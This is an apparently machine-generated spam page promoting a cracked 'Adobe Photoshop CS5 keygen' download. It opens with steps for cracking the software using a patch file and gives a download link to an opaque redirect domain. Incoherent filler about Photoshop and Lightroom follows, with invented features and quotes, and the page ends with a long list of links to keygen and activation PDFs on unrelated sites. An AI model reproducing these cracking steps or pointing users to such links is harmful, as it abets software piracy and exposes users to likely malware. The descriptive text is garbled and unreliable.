## **Download free Adobe Photoshop CS5 Keygen Serial Number Full Torrent {{ lAtest versIon }} 2022**

Installing Adobe Photoshop and then cracking it is easy and simple. The first step is to download and install the Adobe Photoshop software on your computer. Then, you need to locate the installation.exe file and run it. Once the installation is complete, you need to locate the patch file and copy it to your computer. The patch file is usually available online, and it is used to unlock the full version of the software. Once the patch file is copied, you need to run it and then follow the instructions on the screen. Once the patching process is complete, the software is cracked and ready to use.

## **[Download File](http://find24hs.com/QWRvYmUgUGhvdG9zaG9wIENTNQQWR.karkloof?aminotransferase=beleric=&ormonde=gingerroot&ZG93bmxvYWR8YTJ1WVdkdk0zeDhNVFkzTWpVNU1qVTNOSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=paper)**

After the creation of a new catalog tree for the user, a good 50% of the time is spent in organizing images based on the location where they were shot. This typically is a very welcome improvement in the previous version, but getting images into a new folder can still be cumbersome at times. A feature that has been added to the Import dialog is the "Upload to a separate catalog" option, which will upload images directly from the camera roll without leaving the program. Lightroom can automatically sort your images, but that's just the start. Once again, the intelligent settings set by the user can determine how each image will be sorted, allowing for great flexibility. The side panel may look a little different than previous versions. Any filter settings that apply to the images in a selected folder will appear here, along with what is oriented to the left or right of this and the selections made on images by the user. Clicking the share button will allow you to directly share the images on social media sites. To do so, simply go towards where you would like to share the image and select an option from Facebook, Twitter, Pinterest, and Instagram. One of the more drastic changes in Lightroom 5 is the new Creative Cloud edition. Previously, Lightroom was sold in a product called "Adobe Lightroom". That works just fine if you're a designer looking for a program to catalog b&w and color stills. But, if you're a photographer, it's rather shocking that Lightroom is now made available only as part of the Adobe Creative Cloud suite. However, it is indeed entirely possible to upgrade your existing Lightroom installation to that of the Creative Cloud edition and not waste time on the upgrade.

## **Adobe Photoshop CS5 With Registration Code For Mac and Windows 2022**

If what you read here convinced you of the value of Adobe Photoshop, get started with our Interactive courses, created by the best in the business. From minimalist presentations to in-depth tutorials to a mix of video and text, our courses specialize in taking the struggle out of learning.

**How It Works:** Once you've got these tools wired to a layer and the layer is highlighted, the 1-to-1 line-crossing tool is ready to use. The first step involves choosing the tool from the elliptical marquee and filling it with your color. You can also change the color and the opacity of the tool. **The linecrossing** tool lets you select straight lines that cross a highlighted, path-based object, and use it to create shapes that are well-nigh indivisible. You can even color-code paths and path-based objects, and even edit them together to create a repeating shape. All you have to do is type in the coordinates so this tool rejoices. **What's Under The hood: The morphological transformations** tool is the bag of snakes. It lets you use your chosen shape as a template, and morph it. You can draw this shape, or load one from your computer. If you're looking for the most loved and designed website for your business, it's time for you to enroll yourself into a full-fledged blog platform. You may be familiar with the most popular blog platforms like WordPress, Blogspot, Tumblr, etc., but what are the differences? The answer is simple: all the above mentioned platforms are great and you should've taken a good look at every one of them. Blogging has become a more popular way to get your message across. e3d0a04c9c

## **Download free Adobe Photoshop CS5Hacked Torrent (Activation Code) For Mac and Windows [32|64bit] 2023**

The web browser has become a common way to edit images online, and as a result, Photoshop added a new Delete and Fill feature to the app's Edit toolbar. This new feature enables users to select an image, select a region to fill, and quickly remove unwanted objects by clicking the Delete or Fill tool and having it do one action, automatically deleting and filling the selected region. The new feature is now available in most of the applications. Other significant features in the app include support for Multi-Monitor on Windows, which enables you to easily share your workspace on additional monitors - at the exact same time, as if you were editing on a single monitor. A new global style panel is a personal settings panel with controls to automatically adjust the look of fonts, colors and more. Instead of you having to remember which setting it is in preferences, it's available in one place, for all of your images. Adobe has also introduced Precision Guides in the app, which are visual indicators that will dynamically resize your page and content when images and text are resized. These fields have been built as part of the new UI, and provide feedback to users about where objects will be placed when you change the size of a page. These new updates build on the incredible momentum of 2017, which has included the release of four major updates - including the brand new Camera Raw 10 and Photoshop Fix 2.0 - a new version of the acclaimed Prelude plug-in, Android application support, and a new Photoshop Learning Path tool, helping new and aspiring Photoshop users learn the basics of the application like never before.

photoshop adobe 0.7 free download photoshop 0.7 free download for pc adobe photoshop 0.7 software free download for pc photoshop 0.7 setup free download photoshop software 0.7 free download how to download free photoshop trial how to download free photoshop on mac how to download & install adobe photoshop free in computer hindi download free adobe photoshop free 7.0 full version photoshop windows 11 download

The appearance of an image in Photoshop is not mandatory. The main purpose of the application is the editing of images and the creation of new images. While the main purpose of Adobe Photoshop is the creation of new pictures, the program provides also an ability to work with other files. If we take a closer look at some functions, it becomes clear that Photoshop is a complex graphical application: the tool that is of interest here is almost never a particular tool, but is increasingly a combination of several tools used in a specific order. The use of a lot of tools usually cannot be automated efficiently: at least training is needed, in addition to a sufficient hardware configuration and a sufficient amount of time. With the complex image processing tasks of Photoshop, it is, of course, necessary to have sufficient hardware power for the affected actions. To this end, Photoshop supports multiple different hardware platforms. Currently, the desktops are listed here: It is clear that Photoshop has to deal with a large image size and a large amount of layers, which can lead to performance problems. This is especially true for the real-time editing of an image, as the image must be constantly updated on the screen. Most of the classic actions in Photoshop (layer masks, creation of new layers, cropping, etc.) are written using the selection tools (boarders, regions, samples, lasso, counters, magic wand, and others) and can be done in various ways. But the most important tools are the selection tools, which are used with every action in Photoshop. In essence, the selection tools perform image segmentation, which is required for the creation of new layers.

And it is really complex to achieve an optimal selection quality: the selection tools work with cursor and mouse and require a large amount of practice and time. Even a simple task can take up to several minutes to complete, although the beginner may manage this task with some practice.

The most exciting new feature on Photoshop Elements is the completely redesigned File Structure. You can now save your projects to a central location so that you don't have to navigate through several folders (and you won't lose your work over time). There are also features such as smart snapping, which makes it more visually appealing to edit your mask and smart selection tools that allows you to select more of your photo accurately. And the new File > Save & Export > PSD & DDS shortcuts allow you to save your files as a Photoshop Document or a Photoshop Data-Rich Document. You can also export as a visual image file which makes saving files a piece of cake. In addition to image editing, there are many new features to enhance the application's photo-editing and photography capabilities including updated Face recognition tools, enhanced HDR capabilities, and a new feature called Background Ref. This makes the toolbox a lot more useful when editing especially photo stacks and images which have backgrounds. There's also a new Blending Mode – Layers that by default is "Soft Light". This futuristic feature allows you to blend any two layer types together so you can soften the strong lines of contrast between the two. The new features are made possible with new native GPU acceleration of the pixels in layers over the native CPU acceleration, which helps you make more work faster. You can also edit and correct colors, contrast and shadows and highlights at any stage in the processing pipeline of your original image.



If you want to learn how to do this sort of work, then look to Photoshop tutorials online. You will also learn how to build your own display more effectively with the ability to frame, orient, and scale your images before creating your final work. As for the image editing tools, there are a lot of easy image editing tools that will help you to edit your images visually, and the most effective way to edit your photos is with the help of filters. The new version has a number of filters to enhance the graphics of images. The manipulation of images is an easy process. It can be done by using many features and filters. The most popular features used in images today are photographers. The best way to edit them is to edit the images. The main tool for editing images is Photoshop. As for the image editing tools, there are a lot of easy image editing tools that will help you to edit your images visually, and the most effective way to edit your photos is with the help of filters. "Since its last redesign, we've focused our OSX innovations in the design world on the tablet and iPhone, and now it's time to bring our desktop platform together with our most performant mobile product. Photoshop Creative Cloud will help us bring our thought leadership expertise into as many creative spaces as possible," said

Dirk Baumann, Director, Platform and Services, Adobe. "We've prioritized performance across the board to match Apple's latest Macs, but we're also focused on making it easier for creative pros to manage all of their work on their desktops by bringing together Elements, Photoshop and more. Photoshop has been on the cutting edge since its creation, and bringing all of that expertise together is our focus for the new release."

[https://dubaiandmore.com/wp-content/uploads/2023/01/Download\\_Photoshop\\_Cs5\\_Free\\_EXCLUSIVE](https://dubaiandmore.com/wp-content/uploads/2023/01/Download_Photoshop_Cs5_Free_EXCLUSIVE.pdf) [.pdf](https://dubaiandmore.com/wp-content/uploads/2023/01/Download_Photoshop_Cs5_Free_EXCLUSIVE.pdf) <https://moronencaja.com/wp-content/uploads/2023/01/galmyka.pdf> <https://www.corsisj2000.it/download-vintage-filter-photoshop-free-top/> <https://www.holidays-bulgaria.com/wp-content/uploads/2023/01/frahau.pdf> <https://esma.love/wp-content/uploads/2023/01/ingjay.pdf> <http://www.rathisteelindustries.com/vector-plugins-photoshop-download-free-link/> [https://bodhirajabs.com/wp-content/uploads/2023/01/Adobe-Photoshop-Cs6-2020-Free-Download-For](https://bodhirajabs.com/wp-content/uploads/2023/01/Adobe-Photoshop-Cs6-2020-Free-Download-For-Windows-10-UPDATED.pdf) [-Windows-10-UPDATED.pdf](https://bodhirajabs.com/wp-content/uploads/2023/01/Adobe-Photoshop-Cs6-2020-Free-Download-For-Windows-10-UPDATED.pdf) <https://kuudle.com/adobe-photoshop-2021-version-22-5-1-keygen-64-bits-2022/> [http://med-smi.com/بالعالم-أهلا/](http://med-smi.com/أهلا-بالعالم/) [https://gamesine.com/wp-content/uploads/2023/01/Adobe-Photoshop-71-Free-Download-For-Window](https://gamesine.com/wp-content/uploads/2023/01/Adobe-Photoshop-71-Free-Download-For-Windows-10-HOT.pdf) [s-10-HOT.pdf](https://gamesine.com/wp-content/uploads/2023/01/Adobe-Photoshop-71-Free-Download-For-Windows-10-HOT.pdf) <https://canadianhandmadehub.com/wp-content/uploads/2023/01/kacwya.pdf> <https://turn-key.consulting/2023/01/02/download-cs2-photoshop-free-better/> [https://assetrumah.com/download-free-adobe-photoshop-2022-version-23-2-activation-free-registratio](https://assetrumah.com/download-free-adobe-photoshop-2022-version-23-2-activation-free-registration-code-windows-10-11-x32-64-2023/) [n-code-windows-10-11-x32-64-2023/](https://assetrumah.com/download-free-adobe-photoshop-2022-version-23-2-activation-free-registration-code-windows-10-11-x32-64-2023/) <https://magic-lamps.com/wp-content/uploads/2023/01/wascli.pdf> <https://sboc3b.p3cdn1.secureserver.net/wp-content/uploads/2023/01/takolin.pdf?time=1672691825> <https://www.riobrasilword.com/wp-content/uploads/2023/01/irezev.pdf> <https://thirdperspectivecapital.com/wp-content/uploads/2023/01/osymaeg.pdf> [https://pieseutilajeagricole.com/wp-content/uploads/2023/01/Download\\_Photoshop\\_2021\\_Version\\_22](https://pieseutilajeagricole.com/wp-content/uploads/2023/01/Download_Photoshop_2021_Version_2231_Activation_Code_With_Keygen_2023.pdf) [31\\_Activation\\_Code\\_With\\_Keygen\\_2023.pdf](https://pieseutilajeagricole.com/wp-content/uploads/2023/01/Download_Photoshop_2021_Version_2231_Activation_Code_With_Keygen_2023.pdf) <https://goregaonbx.com/2023/01/03/download-photoshop-pc-2018-verified/> <https://seecurrents.com/wp-content/uploads/2023/01/dawflex.pdf> <https://bodhirajabs.com/wp-content/uploads/2023/01/handean.pdf> <https://securetranscriptsolutions.com/wp-content/uploads/2023/01/benytenn.pdf> <https://www.kona-heavylift.com/wp-content/uploads/2023/01/otileem.pdf> <https://thetraditionaltoyboxcompany.com/wp-content/uploads/2023/01/otykail.pdf> <https://nhadatvip.org/photoshop-2021-version-22-2-download-license-keygen-x32-64-updated-2023/> <https://edupedo.com/wp-content/uploads/2023/01/Download-Photoshop-Android-Free-Apk-LINK.pdf> [https://genechavezphotography.com/wp-content/uploads/2023/01/Download\\_Photoshop\\_Pc\\_Uptodow](https://genechavezphotography.com/wp-content/uploads/2023/01/Download_Photoshop_Pc_Uptodown_TOP.pdf) [n\\_TOP.pdf](https://genechavezphotography.com/wp-content/uploads/2023/01/Download_Photoshop_Pc_Uptodown_TOP.pdf) [https://blessedtimony.com/wp-content/uploads/2023/01/Photoshop\\_CC\\_2014\\_Activator\\_2022.pdf](https://blessedtimony.com/wp-content/uploads/2023/01/Photoshop_CC_2014_Activator_2022.pdf) <http://www.cryptofxinsider.com/?p=61083> [https://btr-pen.com/wp-content/uploads/2023/01/Download-Adobe-Photoshop-2021-Version-2241-Wit](https://btr-pen.com/wp-content/uploads/2023/01/Download-Adobe-Photoshop-2021-Version-2241-With-Full-Keygen-Patch-With-Serial-Key-lAtest-.pdf) [h-Full-Keygen-Patch-With-Serial-Key-lAtest-.pdf](https://btr-pen.com/wp-content/uploads/2023/01/Download-Adobe-Photoshop-2021-Version-2241-With-Full-Keygen-Patch-With-Serial-Key-lAtest-.pdf) <https://kevinmccarthy.ca/download-photoshop-templates-free-best/> [https://aapanobadi.com/wp-content/uploads/2023/01/Download\\_Photoshop\\_For\\_Windows\\_10\\_WORK.](https://aapanobadi.com/wp-content/uploads/2023/01/Download_Photoshop_For_Windows_10_WORK.pdf) [pdf](https://aapanobadi.com/wp-content/uploads/2023/01/Download_Photoshop_For_Windows_10_WORK.pdf)

[https://bskworld.com/wp-content/uploads/2023/01/Adobe\\_Photoshop\\_CC\\_2019\\_Version\\_20\\_\\_With\\_Lic](https://bskworld.com/wp-content/uploads/2023/01/Adobe_Photoshop_CC_2019_Version_20__With_Licence_Key_Full_Product_Key_2023.pdf) [ence\\_Key\\_Full\\_Product\\_Key\\_2023.pdf](https://bskworld.com/wp-content/uploads/2023/01/Adobe_Photoshop_CC_2019_Version_20__With_Licence_Key_Full_Product_Key_2023.pdf)

<http://www.tutoradvisor.ca/download-free-adobe-photoshop-cc-2018-activation-key-new-2022/> <https://halletabi.com/wp-content/uploads/2023/01/cordan.pdf> <https://www.buriramguru.com/wp-content/uploads/2023/01/barjan.pdf> [https://pecypcu.info/wp-content/uploads/2023/01/How-To-Download-Photoshop-For-Android-EXCLUS](https://pecypcu.info/wp-content/uploads/2023/01/How-To-Download-Photoshop-For-Android-EXCLUSIVE.pdf) [IVE.pdf](https://pecypcu.info/wp-content/uploads/2023/01/How-To-Download-Photoshop-For-Android-EXCLUSIVE.pdf)

<https://superstitionsar.org/download-free-adobe-photoshop-2022-version-23-2-serial-number-2023/> <https://shalamonduke.com/how-to-download-and-install-adobe-photoshop-7-0-in-windows-7-new/>

A feature of Photoshop is the ability to quickly change the appearance and content of layers to see what various photos or art would look like. This is done by using blending modes, filters and masks. Photoshop is a digital photograph improving and modifying utility. It, in addition to providing basic image editing features, also enables you to combine multiple layers and editing the art with multiple brush options. For example, you can replace the background with another photo, add a special border, or even add another version of your image to a separate canvas layer. Basically, you can add special effects to a digital photograph. Photoshop is a powerful and visual dictionary of the entire photography world. It is an important tool for photo editing meaning that it is best used for photo correction and enhancing. It is used for image retouching, image composition, image editing and photo altering. A commonly used tool in photo editing is the gradient tool. It gives both organic and geometric effects and allows you to create sophisticated and unique effects. Photoshop is a photograph enhancing application which allows you to manipulate the colors and contrast of an image with dozens of tools. It is used for retouching, clipping, contour mapping, image warping, lens aberration treatment, levels adjustment, etc. Photoshop Elements is a free imaging software solution from Adobe. It was created for beginners and account holders looking for a fast, simple to use photo editor with a lot of advanced features that can be used to enhance, modify, and collect photos of any kind. Photo editing software is generally used to perfect photographs and is generally known as the photo editing software for amateurs. A photo editing tool is software that can be used for multiple photo editing and image correction tasks, allowing the user to "edit" an image in a variety of ways.